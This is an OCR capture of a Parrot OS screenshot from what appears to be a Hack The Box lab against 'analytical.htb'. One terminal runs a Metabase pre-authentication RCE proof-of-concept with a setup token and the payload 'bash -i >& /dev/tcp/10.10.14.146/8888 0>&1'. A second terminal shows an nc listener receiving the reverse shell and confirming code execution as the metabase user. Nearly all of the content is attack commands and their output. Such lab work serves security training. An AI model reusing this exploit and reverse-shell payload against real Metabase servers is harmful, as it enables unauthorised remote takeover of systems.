 Applications Places System
Sat Oc
Parrot Terminal
Pluma
Edit text files
File Edit View Search Terminal Help
┌─[eu-dedivip-2]─[10.10.14.146]─[htb-xm3lf0yx@htb-rrj9ywbvlu]─[~/metabase-pre-au
th-rce-poc]
└──╼ [★]$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b9
4f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.14.146/8888 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAN
D TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌─[eu-dedivip-2]─[10.10.14.146]─[htb-xm3lf0yx@htb-rrj9ywbvlu]─[~/metabase-pre-au
th-rce-poc]
└──╼ [★]$
Home
File Edit View Search Terminal Help
┌─[eu-dedivip-2]─[10.10.14.146]─[htb-xm3lf0yx@htb-rrj9ywbvlu]─[~]
└──╼ [★]$ nc -nvlp 8888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.129.229.224.
Ncat: Connection from 10.129.229.224:58360.
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
7a56bc9e0e59:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
7a56bc9e0e59:/$ whoami
whoami
metabase
7a56bc9e0e59:/$